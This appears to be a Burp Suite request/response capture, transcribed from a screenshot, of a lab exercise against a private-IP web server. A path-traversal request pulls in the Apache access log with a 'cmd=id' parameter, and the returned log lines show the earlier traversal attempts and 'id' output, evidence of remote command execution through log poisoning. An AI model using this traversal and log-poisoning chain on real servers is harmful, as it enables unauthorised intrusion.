 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../var/log/apache2/access.log&ext=&cmd=id
2 HTTP/1.1
3 Host: 10.10.54.149
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://10.10.54.149/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
132 127.0.0.1 - - [09/Apr/2025:14:52:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
133 127.0.0.1 - - [09/Apr/2025:14:52:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
134 10.23.66.202 - - [09/Apr/2025:14:52:50 +0000] "GET /?view=dog/../../../../../var/log/apache2/config.php&ext="
200 825 "-" "-"
135 127.0.0.1 - - [09/Apr/2025:14:53:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
136 127.0.0.1 - - [09/Apr/2025:14:53:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
137 127.0.0.1 - - [09/Apr/2025:14:54:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
138 127.0.0.1 - - [09/Apr/2025:14:54:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
139 127.0.0.1 - - [09/Apr/2025:14:55:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
140 127.0.0.1 - - [09/Apr/2025:14:55:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
141 10.23.66.202 - - [09/Apr/2025:14:56:14 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext="
200 14651 "-" "-"
142 127.0.0.1 - - [09/Apr/2025:14:56:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
143 127.0.0.1 - - [09/Apr/2025:14:56:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
144 127.0.0.1 - - [09/Apr/2025:14:57:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
145 127.0.0.1 - - [09/Apr/2025:14:57:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
146 127.0.0.1 - - [09/Apr/2025:14:58:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
147 127.0.0.1 - - [09/Apr/2025:14:58:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
148 10.23.66.202 - - [09/Apr/2025:14:59:08 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext="
200 15295 "-" "-"
149 127.0.0.1 - - [09/Apr/2025:14:59:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
150 127.0.0.1 - - [09/Apr/2025:14:59:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
151 127.0.0.1 - - [09/Apr/2025:15:00:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
152 127.0.0.1 - - [09/Apr/2025:15:00:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
153 127.0.0.1 - - [09/Apr/2025:15:01:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
154 127.0.0.1 - - [09/Apr/2025:15:01:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
155 10.23.66.202 - - [09/Apr/2025:15:02:06 +0000] "GET / HTTP/1.1" 200 537 "-" "uid=33(www-data) gid=33(www-data)
groups=33(www-data)
156 "
157 127.0.0.1 - - [09/Apr/2025:15:02:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
158 127.0.0.1 - - [09/Apr/2025:15:02:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
159 127.0.0.1 - - [09/Apr/2025:15:03:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
160 127.0.0.1 - - [09/Apr/2025:15:03:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
161 10.23.66.202 - - [09/Apr/2025:15:03:55 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext="
200 16489 "-" "-"
162 127.0.0.1 - - [09/Apr/2025:15:04:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
163 127.0.0.1 - - [09/Apr/2025:15:04:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
164 </div>
165 </body>
166
167 </html>
168